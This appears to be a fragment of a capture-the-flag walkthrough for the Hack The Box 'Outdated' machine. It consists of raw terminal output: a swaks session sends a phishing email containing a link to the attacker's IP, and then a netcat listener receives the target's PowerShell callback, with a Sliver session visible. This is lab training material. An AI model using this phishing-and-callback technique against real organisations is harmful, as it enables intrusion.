 -> MAIL FROM:<pain@mewo.htb>
<-  250 OK
 -> RCPT TO:<itsupport@outdated.htb>
<-  250 OK
 -> DATA
<-  354 OK, send.
 -> Date: Wed, 27 Aug 2025 01:28:02 +0530
 -> To: itsupport@outdated.htb
 -> From: pain@mewo.htb
 -> Subject:Internal Web App request
 -> Message-Id: <20250827012802.062818@kali.kali>
 -> X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 ->
 -> http://10.10.14.109/
 ->
 ->
 -> .
<-  250 Queued (10.312 seconds)
 -> QUIT
<-  221 goodbye
=== Connection closed with remote host.
┌──(root__kali)-[/htb/outdated]
└─#
┌──(root__kali)-[/htb/outdated]
└─# nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.109] from (UNKNOWN) [10.129.229.239] 49889
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19
041.906
Host: 10.10.14.109
Connection: Keep-Alive
[outdated]0:main* 1:sliver-Z "kali" 01:28 27-Aug-25